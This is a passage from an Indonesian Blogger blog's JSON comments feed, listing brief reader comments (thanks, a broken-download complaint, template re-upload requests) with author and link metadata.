memeriksanya."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5373949878431215730\/comments\/default\/3741930673370070502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5373949878431215730\/comments\/default\/3741930673370070502"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/kompres-css-untuk-mempercepat-loading.html?showComment=1598249835350#c3741930673370070502","title":""}],"author":[{"name":{"$t":"David"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17069849533416000077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/kompres-css-untuk-mempercepat-loading.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5373949878431215730","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5373949878431215730","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-910187791"},{"name":"blogger.displayTime","value":"Senin, 24 Agustus, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8415285689286130935"},"published":{"$t":"2020-05-24T18:03:50.221+07:00"},"updated":{"$t":"2020-05-24T18:03:50.221+07:00"},"title":{"type":"text","$t":"udah ga bisa di download\n"},"content":{"type":"html","$t":"udah ga bisa di download\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7627024848083453217\/comments\/default\/8415285689286130935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7627024848083453217\/comments\/default\/8415285689286130935"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/download-coreldraw-graphics-suite-x3.html?showComment=1590318230221#c8415285689286130935","title":""}],"author":[{"name":{"$t":"budi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13296027965661092772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/download-coreldraw-graphics-suite-x3.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7627024848083453217","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7627024848083453217","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1409723197"},{"name":"blogger.displayTime","value":"Minggu, 24 Mei, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8015588359306183216"},"published":{"$t":"2020-03-18T13:00:48.270+07:00"},"updated":{"$t":"2020-03-18T13:00:48.270+07:00"},"title":{"type":"text","$t":"Keren bang infonya. Saya lagi banyak belajar menge..."},"content":{"type":"html","$t":"Keren bang infonya. Saya lagi banyak belajar mengenai blog.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7778015875100587505\/comments\/default\/8015588359306183216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7778015875100587505\/comments\/default\/8015588359306183216"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-agar-mendapatkan-banyak-followers.html?showComment=1584511248270#c8015588359306183216","title":""}],"author":[{"name":{"$t":"Veronica Faradilla"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04885405499720627290"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-agar-mendapatkan-banyak-followers.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7778015875100587505","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7778015875100587505","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1274607445"},{"name":"blogger.displayTime","value":"Rabu, 18 Maret, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3492310058535892324"},"published":{"$t":"2020-03-05T11:48:49.753+07:00"},"updated":{"$t":"2020-03-05T11:48:49.753+07:00"},"title":{"type":"text","$t":"gan uploud lagi gan bagus templete..thanks"},"content":{"type":"html","$t":"gan uploud lagi gan bagus templete..thanks"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/8266828766015664809\/comments\/default\/3492310058535892324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/8266828766015664809\/comments\/default\/3492310058535892324"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html?showComment=1583383729753#c3492310058535892324","title":""}],"author":[{"name":{"$t":"jasa foto wedding"},"uri":{"$t":"http:\/\/www.boomsphotoindonesia.com\/jasa-foto-wedding\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-8266828766015664809","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/8266828766015664809","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Kamis, 05 Maret, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6393266149920867090"},"published":{"$t":"2019-12-17T13:38:22.571+07:00"},"updated":{"$t":"2019-12-17T13:38:22.571+07:00"},"title":{"type":"text","$t":"Terimakasih Kak, lumayan membantu yang new bi"},"content":{"type":"html","$t":"Terimakasih Kak, lumayan membantu yang new bi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2773946274098652652\/comments\/default\/6393266149920867090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2773946274098652652\/comments\/default\/6393266149920867090"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-memasang-tombol-like-di-setiap.html?showComment=1576564702571#c6393266149920867090","title":""}],"author":[{"name":{"$t":"Kaos Dakwah Muslim"},"uri":{"$t":"http:\/\/gootickapparel.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-memasang-tombol-like-di-setiap.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-2773946274098652652","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/2773946274098652652","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 17 Desember, 2019"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7348861614524492354"},"published":{"$t":"2019-12-08T01:32:20.002+07:00"},"updated":{"$t":"2019-12-08T01:32:20.002+07:00"},"title":{"type":"text","$t":"mantepp bgt ini infonya, ane juga biasa pakai cmd"},"content":{"type":"html","$t":"mantepp bgt ini infonya, ane juga biasa pakai cmd"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2871463541711614980\/comments\/default\/7348861614524492354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2871463541711614980\/comments\/default\/7348861614524492354"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html?showComment=1575743540002#c7348861614524492354","title":""}],"author":[{"name":{"$t":"penangkal petir jakarta"},"uri":{"$t":"https:\/\/www.behance.net\/junedpamungkas"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-2871463541711614980","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/2871463541711614980","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Minggu, 08 Desember, 2019"}]}]}});